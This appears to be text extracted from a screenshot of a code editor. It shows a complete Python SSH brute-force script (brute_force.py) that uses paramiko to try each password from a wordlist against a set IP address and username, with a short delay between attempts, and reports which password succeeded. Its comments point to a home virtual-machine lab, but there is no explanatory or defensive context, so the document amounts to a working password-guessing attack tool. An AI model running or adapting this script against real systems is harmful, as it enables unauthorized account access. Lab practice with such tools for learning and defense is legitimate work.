 File Edit Selection View Go Run Terminal Help
brute_force
EXPLORER
brute_force.py
BRUTE_FORCE
brute_force.py
wordlist.txt
OUTLINE
TIMELINE
brute_force.py > ...
1 import paramiko
2 import time
3
4 # Configuration
5 target_ip = "192.168.56.100"  # Replace with your Ubuntu VM's IP
6 username = "testuser"  # Replace with the username you set
7 wordlist_path = "wordlist.txt"  # Path to your wordlist
8 delay = 0.5  # Delay between attempts
9
10 def try_login(password):
11     ssh = paramiko.SSHClient()
12     ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy())
13     try:
14         ssh.connect(target_ip, username=username, password=password, timeout=5)
15         print(f"[SUCCESS] Password found: {password}")
16         ssh.close()
17         return True
18     except paramiko.AuthenticationException:
19         print(f"[FAIL] Password {password} failed")
20         return False
21     except Exception as e:
22         print(f"[ERROR] {e}")
23         return False
24     finally:
25         ssh.close()
26 def brute_force():
27     try:
28         with open(wordlist_path, "r") as f:
29             passwords = [line.strip() for line in f]
30     except FileNotFoundError:
31         print("Error: Wordlist not found!")
32         return
33
34     print(f"Starting brute force on {target_ip} with user {username}")
35     for password in passwords:
36         if try_login(password):
37             break
38         time.sleep(delay)
39
40 brute_force()